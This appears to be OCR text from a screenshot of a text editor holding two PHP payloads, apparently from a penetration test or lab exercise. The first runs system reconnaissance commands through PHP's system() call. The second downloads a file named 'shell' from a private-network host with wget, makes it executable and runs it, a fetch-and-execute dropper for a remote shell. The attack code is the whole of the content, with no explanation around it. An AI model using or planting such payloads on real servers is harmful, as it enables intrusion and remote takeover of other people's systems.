 und... *Un... root... 11:58 AM 46%
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 <?php system ("whoami; id; cat /etc/*-release; uname -a"); ?>
2
3 <?php system("cd /tmp; wget http://192.168.56.102/shell; chmod 777 shell; ./shell"); ?>